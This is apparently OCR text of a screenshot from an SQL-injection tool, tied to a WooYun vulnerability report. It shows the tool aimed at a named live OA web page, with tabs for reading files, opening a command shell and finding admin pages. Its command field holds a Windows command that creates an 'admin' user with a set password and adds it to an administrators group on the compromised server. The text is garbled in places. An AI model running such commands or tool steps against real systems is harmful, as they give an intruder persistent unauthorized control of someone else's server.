 Target: tp://oa.bamatea.com/witapprovemanage/apprvaddNew.jsp?flowid=11
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: net user admin admin!@! /add && net localgroup admin
Execute xp_exec os_ex
???????
???????
www.wooyun.org